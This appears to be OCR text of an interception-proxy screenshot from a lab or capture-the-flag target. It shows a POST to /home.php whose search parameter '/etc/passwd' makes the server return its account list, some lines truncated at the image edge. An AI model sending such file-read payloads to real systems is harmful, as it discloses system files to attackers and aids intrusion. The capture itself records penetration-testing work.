 Send
Cancel
Target:
Request
Pretty
Raw
Hex
\n
POST /home.php HTTP/1.1
Host: 192.168.5.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://192.168.5.107/
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
Connection: close
Cookie: PHPSESSID=v4glmepfufgu9gqj5t4ip5b6f3; user_pref=%2F
Upgrade-Insecure-Requests: 1
search=/etc/passwd
Response
Pretty
Raw
Hex
Render
\n
Showing results for /etc/passwd:
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nol
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sb
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:
data:/var/www:/bin/bash backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Rep
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin system
timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:syste
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/reso
bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/
lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:116::/nonexistent:/bin/false
autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,
daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour man
daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatche
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon
pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
ted:x:1000:1000:Ted,,,:/home/ted:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false
Cookies Policy
Ins
Req
Req
Req
Req
Req